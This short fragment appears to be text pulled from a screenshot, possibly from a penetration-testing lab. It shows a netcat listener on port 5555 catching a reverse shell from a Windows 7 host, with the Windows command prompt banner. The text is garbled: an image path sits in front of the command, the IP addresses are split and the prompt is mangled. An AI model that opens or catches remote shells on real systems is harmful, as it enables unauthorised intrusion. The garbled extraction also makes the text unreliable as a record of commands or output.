 -nivp 5555 
nc 
listening on [any] 5555 
connect to [10.10. 14.11] from (UNKNOWN) [10.10. 10.5] 49161 
Microsoft Windows [Version 6.1.7600] 
Copyright (c) 2009 Microsoft Corporation. All 
rights reserved. 
c: rv> 
